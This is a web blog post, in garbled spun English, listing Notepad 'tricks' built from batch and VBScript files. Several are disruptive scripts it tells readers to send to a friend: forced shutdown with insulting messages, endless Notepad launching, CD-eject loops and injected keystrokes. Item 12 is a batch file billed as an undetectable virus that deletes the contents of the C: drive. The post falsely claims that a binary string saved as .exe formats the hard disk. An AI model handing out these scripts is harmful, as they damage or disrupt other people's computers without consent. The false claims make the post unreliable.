Hi Friends, Today On Just Web World, We will share some PC notebook traps and hacks for you! Scratch pad is a straightforward content manager for Microsoft Windows OS and a fundamental word processing program which empowers PC clients to make an archives. It has been incorporated into all renditions of Microsoft Windows since Windows 1.0 of every 1985 to Windows 10.
The best scratch pad traps are use for the deceiving your Computer with some precarious codes. Here We are sharing scratch pad traps codes that will use for something tricks. Here we are indicating you top 19 Notepad Tricks, that will extremely made you insane.
Amazing Computer Notepad Tips, Tricks and Hacks
Table of Contents (TOC)
- Continually pop out CD Drive Using Notepad
- Convey your friend a lil’ message and shut down his / her computer
- Open Notepad continually in your friend’s computer
- Make A Personal Log-Book or A Diary
- Test Your Anti-Virus
- Matrix Effect
- Constantly Repeat Messages
- Toggle Keyboard Button Simultaneously
- Type “You are fool” Continuously
- Convert Text Into Audio Using Notepad
- Format Your Hard Disk Using Notepad
- Write your own simple virus cant detected by any antivirus
- Notepad Trick to type slowly
- How to Change Header and Footer in Notepad
1) Continually pop out CD Drive Using Notepad:
Type in Notepad.
Set oWMP = CreateObject(“WMPlayer.OCX.7”)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save it as “AnyName.VBS”.
Like cdvirus.vbs
if you open this file your cd drive continually pop-out.
2) Convey your friend a lil’ message and shut down his / her computer:
Type in Notepad.
@echo off
msg * I don’t like you
shutdown -c “Error! You are stupid!” -s
Save it as “Anyname.BAT”.
Like notepadvirus.bat
3) Open Notepad continually in your friend’s computer:
Type in Notepad.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save it as “Anyname.BAT” and send it.
4) Make A Personal Log-Book or A Diary:
Type in Notepad.
.LOG (in capital letters)
Save it as “Anyname.txt”.
Open it again.
When you open the file again you will see the current date and time being inserted automatically after the .LOG line.
This will happen automatically every time you reopen the the notepad file.
5) Test Your Anti-Virus:
You can also test your anti virus program for its effectiveness using a simple notepad trick.
Follow the steps below to know more:
Copy the code give below in the notepad file:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save it as “Anyname.exe” like testvirus.exe
As soon as you save this file, your anti virus program will detect the file (virus) immediately and will attempt to delete it. If this happens then your Antivirus is working properly. If not, then its time to look for some other reliable program.
6) Matrix Effect:
Type in Notepad.
Copy the below mentioned text in your notepad file:
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Save the file with .bat extension like Matrix.bat
7) Constantly Repeat Messages:
Paste the following code in the notepad file.
@ECHO off
:Begin
msg * Hi
msg * Are you having fun?
msg * I am!
msg * Lets have fun together!
msg * Because you have been o-w-n-e-d
GOTO BEGIN
Save the file with any file name but with .bat as extension and close it. For eg.message.bat
8) Toggle Keyboard Button Simultaneously:
1. Caps Lock Key
Open Notepad.
Paste the following code in the notepad file:
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Save the file with any name and .vbs extension. and close it.
Now open the newly created file and see how the caps lock key behaves on your keyboard!
9) Type “You are a fool” Continuously:
Open Notepad.
Paste the following code in the notepad file:
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “You are a fool.”
loop
Save the file with any name but with .vbs extension and close it.
Open the file and see how it makes you type!
10) Convert Text Into Audio Using Notepad:
Open Notepad.
Copy and paste the below mentioned code.
Dim message, sapi message=InputBox(“Enter your text for conversion–Hacking-world.tk”,”Hover pc Hacks Text-To-Audio Converter”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
Save this file with any name with .vbs as extension. For eg. Text-To-Audio.vbs
11) Format Your Hard Disk Using Just Notepad !
Ever wondered of a way to format your hard disk using just notepad ?
Open notepad.
Type the following the code in it (Or just copy paste it).
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Save it as an .exe file giving any name you desire.
That’s It ! Now just double click on the file (to open it) and your C: drive will be formatted !
This is just a little binary fun. Be Careful while using it.
12) Write your own simple virus cant detected by any antivirus:
@Echo off
Del C:\ *.* |y
And save that as .bat RUN IT
It will delete the content of C:\ drive.
Please Note:: don’t run that .bat file on your system… it will delete c: drive.
13) Notepad Trick to type slowly:
Open Notepad.
Paste the following code in the notepad file.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Save the file with any name and with .vbs extension and close it.
Go to File -> Page setup in notepad, and then in the fields for header and footer, type any of these codes.

&l Left-align the characters that follow
&c Center the characters that follow
&r Right-align the characters that follow
&d Print the current date
&t Print the current time
&f Print the name of the document
&p Print the page number